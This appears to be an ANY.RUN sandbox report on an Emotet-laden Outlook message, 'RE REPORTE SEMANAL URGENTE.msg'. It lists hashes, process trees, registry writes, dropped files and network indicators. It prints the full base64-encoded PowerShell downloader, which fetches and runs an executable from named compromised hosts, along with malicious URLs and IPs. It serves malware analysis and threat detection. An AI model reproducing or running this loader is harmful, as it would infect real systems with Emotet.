

| File name: | RE REPORTE SEMANAL URGENTE.msg |
| Full analysis: | https://app.any.run/tasks/f0d52382-841e-4e5f-a77a-926bc8c612a6 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 19:38:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | E1A60B1EFFC5F860446CF89D29B99FCA |
| SHA1: | 81E77342C7871E5CF137272576A69B872F5AF584 |
| SHA256: | D9E00E181DBF13A39834C1C6A90AC344051C8443DAF37ADE6436E5F929A809C2 |
| SSDEEP: | 3072:aF6Kf77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qisQvQTo7b8SGMVYdBqgl:a9f77HUUUUUUUUUUUUUUUUUUUT52Vxst |
MALICIOUS
Application was dropped or rewritten from another process
- 704.exe (PID: 3112)
- 704.exe (PID: 4024)
- soundser.exe (PID: 3332)
- soundser.exe (PID: 1236)
Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 2944)
Downloads executable files from the Internet
- powershell.exe (PID: 2780)
Emotet process was detected
- soundser.exe (PID: 3332)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2944)
- powershell.exe (PID: 2780)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2944)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 2536)
- OUTLOOK.EXE (PID: 2944)
Application launched itself
- WINWORD.EXE (PID: 2536)
- 704.exe (PID: 3112)
Executed via WMI
- powershell.exe (PID: 2780)
PowerShell script executed
- powershell.exe (PID: 2780)
Executable content was dropped or overwritten
- powershell.exe (PID: 2780)
- 704.exe (PID: 4024)
Starts itself from another location
- OUTLOOK.EXE (PID: 2944)
- 704.exe (PID: 4024)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2944)
- WINWORD.EXE (PID: 2536)
- WINWORD.EXE (PID: 3624)
- OUTLOOK.EXE (PID: 3040)
Creates files in the user directory
- WINWORD.EXE (PID: 2536)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
44
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1236 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2536 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\1YF2R6SQ\File 350906 746215.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2780 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABxADcANABfADkAOAA0ADQAPQAnAHYAMgBfADkAMQAyACcAOwAkAGgANAAwADQAMwA4ADIAMwAgAD0AIAAnADcAMAA0ACcAOwAkAG4AMgAwADIAXwA5AD0AJwBLADAANQAzADAANAAyADUAJwA7ACQARAA0ADgAMwA3ADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGgANAAwADQAMwA4ADIAMwArACcALgBlAHgAZQAnADsAJABIADYAXwBfADQAMAAxADEAPQAnAEUAMwAxAF8AOAAwADcAJwA7ACQAdwA5AF8AXwAxADUAOQA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBFAFQALgB3AEUAYgBgAGMAbABpAGAARQBgAE4AdAA7ACQAegA5ADEANgAwADUANgA3AD0AJwBoAHQAdABwADoALwAvAHQAbwBuAGcAZABhAGkAZgBwAHQALgBuAGUAdAAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGgAeQBsAEsATABkAEoAVwBPAGgALwBAAGgAdAB0AHAAOgAvAC8AZQAtAHMAYQBsAGEAbQBwAHIAbwAuAGMAbwBtAC8AcwBhAHMAbgBlAGsAYQB0AC4AYwBvAG0ALwBhAHcAYwAyADYAMAAxAGIAXwBrAGYAOQA1AHUAbABkAHkANAAtADMANgAvAEAAaAB0AHQAcAA6AC8ALwBmAGkAbAB0AG8ALgBtAGwALwBjAGcAaQAtAGIAaQBuAC8AYQBNAHEAcQB1AEUAcwBRAHcALwBAAGgAdAB0AHAAOgAvAC8AcQBwAGQAaQBnAGkAdABlAGMAaAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AeABtAHQANgBrAHUANQA5AHAAbABfADgANgBiAHQAOABmAHYALQA3ADMAOQAxADkAOAAwADMALwBAAGgAdAB0AHAAOgAvAC8AbwBtAGUAcwB0AHIAZQBtAGEAcgBjAGUAbgBlAGkAcgBvAC4AYwBvAG0ALgBiAHIALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBjAGcAZQB5AF8AdgBwADgANgA3AHMAMgAzADgALQAxADcALwAnAC4AUwBwAEwAaQBUACgAJwBAACcAKQA7ACQAVgA1ADMANwBfADIANQBfAD0AJwByADkANAA4ADMANwAnADsAZgBvAHIAZQBhAGMAaAAoACQAQgA1ADEANwBfADMAIABpAG4AIAAkAHoAOQAxADYAMAA1ADYANwApAHsAdAByAHkAewAkAHcAOQBfAF8AMQA1ADkALgBkAE8AVwBuAGwAbwBBAEQARgBJAEwARQAoACQAQgA1ADEANwBfADMALAAgACQARAA0ADgAMwA3ADIAKQA7ACQAcgAwADEAMgAwADMAPQAnAHoAMAA1ADcAXwA5ADUAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABEADQAOAAzADcAMgApAC4AbABFAE4AZwBUAGgAIAAtAGcAZQAgADIAOAA2ADcANQApACAAewAuACgAJwBJAG4AdgBvACcAKwAnAGsAZQAnACsAJwAtAEkAdABlACcAKwAnAG0AJwApACAAJABEADQAOAAzADcAMgA7ACQAegAwADEAOQAwADAAMQA9ACcAZgA4ADcAMAA1ADcANwAnADsAYgByAGUAYQBrADsAJAB3ADQANgBfADAANAAyADYAPQAnAEUAMQA0AF8AOAA4ADcAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQwBfADIAMgBfADcAPQAnAFMAXwAxAF8ANQAxADcANgAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2944 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\RE REPORTE SEMANAL URGENTE.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3040 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" -c IPM.Note /m "mailto:edgar.garcia-arcos@prosegur.com" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3112 | "C:\Users\admin\704.exe" | C:\Users\admin\704.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3332 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 704.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3624 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4024 | --9447f139 | C:\Users\admin\704.exe | 704.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
4 156
Read events
3 240
Write events
879
Delete events
37
Modification events
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | %e |
Value: 25652000800B0000010000000000000000000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 800B00000859A7A0430FD50100000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220046400 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2944) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1320419349 | |||
Executable files
2
Suspicious files
6
Text files
24
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRE175.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF2574E66091327A83.TMP | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\1YF2R6SQ\File 350906 746215 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2536 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF933.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2536 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FD400494-26DC-4DDD-B30C-4535E28F4988.0\C8900557.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\1YF2R6SQ\File 350906 746215 (2).doc | document | |
MD5:— | SHA256:— | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:48DD6CAE43CE26B992C35799FCD76898 | SHA256:7BFE1F3691E2B4FB4D61FBF5E9F7782FBE49DA1342DBD32201C2CC8E540DBD1A | |||
| 2944 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_AvailabilityOptions_2_BB172C841DA6A9418C485819813EBE94.dat | xml | |
MD5:EEAA832C12F20DE6AAAA9C7B77626E72 | SHA256:C4C9A90F2C961D9EE79CF08FBEE647ED7DE0202288E876C7BAAD00F4CA29CA16 | |||
| 3624 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FD400494-26DC-4DDD-B30C-4535E28F4988.0\~DF6D125B4833C124B6.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2780 | powershell.exe | GET | 200 | 89.44.32.201:80 | http://filto.ml/cgi-bin/aMqquEsQw/ | RO | executable | 74.0 Kb | suspicious |
2780 | powershell.exe | GET | 200 | 103.253.212.121:80 | http://e-salampro.com/cgi-sys/suspendedpage.cgi | ID | html | 7.41 Kb | unknown |
2780 | powershell.exe | GET | 302 | 103.253.212.121:80 | http://e-salampro.com/sasnekat.com/awc2601b_kf95uldy4-36/ | ID | html | 593 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2944 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2780 | powershell.exe | 103.253.212.121:80 | e-salampro.com | Rumahweb Indonesia CV. | ID | unknown |
2780 | powershell.exe | 203.113.174.46:80 | tongdaifpt.net | Viettel Corporation | VN | malicious |
2780 | powershell.exe | 89.44.32.201:80 | filto.ml | Xt Global Networks Ltd. | RO | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
tongdaifpt.net |
| malicious |
e-salampro.com |
| unknown |
filto.ml |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1048 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .ml Domain |
2780 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2780 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2780 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |